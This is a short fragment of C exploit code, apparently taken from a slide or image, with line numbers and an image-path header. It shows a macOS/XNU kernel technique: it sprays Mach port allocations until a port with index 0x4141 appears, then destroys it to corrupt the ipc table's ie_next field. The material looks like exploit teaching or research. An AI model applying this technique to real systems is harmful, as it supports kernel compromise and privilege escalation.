 91
92 // spray a lot of mach port has suitable index
93 unsigned int target_idx = 0x4141;
94 while(1) {
95 mach_port_allocate(task_port, MACH_PORT_RIGHT_RECEIVE, &index_port);
96 if ((index_port >> 8) == target_idx)
97 break; // found suitable index
98 }
99 printf("Created Index Port: 0x%x\n", index_port);
100
101 // destroy index_port to set table->ie_next = 0x4141
102 mach_port_mod_refs(task_port, index_port, MACH_PORT_RIGHT_RECEIVE, -1);
103